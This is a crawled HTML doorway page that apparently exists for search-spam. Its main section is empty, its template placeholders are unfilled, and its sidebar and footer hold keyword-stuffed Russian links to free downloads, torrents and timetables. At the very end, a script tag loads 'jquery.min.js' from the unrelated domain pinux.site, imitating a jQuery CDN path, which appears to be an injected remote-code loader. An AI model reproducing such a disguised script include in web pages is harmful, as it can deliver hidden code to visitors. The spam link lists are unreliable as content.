

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-monospektakl.html
body_size: 1788
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Моноспектакль - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Моноспектакль</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-tekst-pesni-ya-ne-tvoy-malchik.html">Текст песни я не твой мальчик</a></li>
                                <li><a href="bpreb-piter-straub.html">Питер страуб</a></li>
                                <li><a href="bpreb-raspisanie-poezdov-ao-kazahstan-temir-zholy.html">Расписание поездов ао казахстан темир жолы</a></li>
                                <li><a href="bpreb-elektronnye-knigi-drm-skachat-besplatno.html">Электронные книги drm скачать бесплатно</a></li>
                                <li><a href="bpreb-irina-krug-skachat-besplatno-torrent-vse-albomy.html">Ирина круг скачать бесплатно торрент все альбомы</a></li>
                                <li><a href="bpreb-skachat-mody-na-strit-lego-reysing-bpan.html">Скачать моды на стрит лего рейсинг бпан</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-maynkraft-1-7.html">Майнкрафт 1 7</a></li>
                                            <li><a href="bpreb-zakachat-word.html">Закачать word</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-semikarakorskiy-avtovokzal-raspisanie-avtobusov.html">Семикаракорский автовокзал расписание автобусов</a></li>
                                            <li><a href="bpreb-raspisanie-avtobusov-31-bor-domodedovo.html">Расписание автобусов 31 бор домодедово</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-onlayn-raskroyka-dsp.html">Онлайн раскройка дсп</a></li>
                                            <li><a href="bpreb-platezhka-v-ifns-obrazec.html">Платежка в ифнс образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-pesni-eldara-dalgatova-slushat-i-skachat-besplatno.html">Песни эльдара далгатова слушать и скачать бесплатно</a></li>
                                            <li><a href="bpreb-novogodniy-shablon-joomla.html">Новогодний шаблон joomla</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
